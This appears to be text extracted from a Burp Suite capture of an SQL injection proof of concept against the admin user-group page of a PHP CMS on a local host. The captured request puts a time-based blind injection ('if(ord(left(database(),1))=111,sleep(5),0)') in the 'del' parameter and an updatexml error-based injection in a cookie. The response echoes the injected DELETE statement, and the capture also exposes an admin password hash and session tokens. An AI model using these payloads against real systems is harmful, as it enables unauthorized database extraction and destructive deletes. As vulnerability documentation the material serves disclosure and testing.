 Request
Raw Params Headers Hex
1 GET /admin/cms_usergroup.php?del=
2%20or%20if(ord(left(database(),1))=111,sleep(5),0) HTTP/1.1
2 Host: 192.168.1.4:8084
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; cookie_token=
6bf84107adaa1c6c44eba5456f7438f92d7c701729206286e62348df0e46d283;
UM_distinctid=
17ede8916072c8-0559abb6a83181-1369634a-1fa400-17ede89160817f;
CNZZDATA3801251=cnzz_eid%3D367540587-1644401863-%26ntime%3D1644401863;
PHPSESSID=c1b81r24gfm3fmd2cg6t312cp0; name=
%27+or+updatexml%281%2Cconcat%280x7e%2C%28version%28%29%29%29%2C0%29+or+
%27; mail=sdsdsa%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Feb 2022 13:23:55 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Content-Length: 196
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 delete from xtcms_user_group where ug_id = 2 or
if(ord(left(database(),1))=111,sleep(5),0)<script type="
text/javascript">alert("删除成功!");window.location.href=
"cms_usergroup.php"</script>
? < + > Type a search term 0 matches
526 bytes | 2,418 millis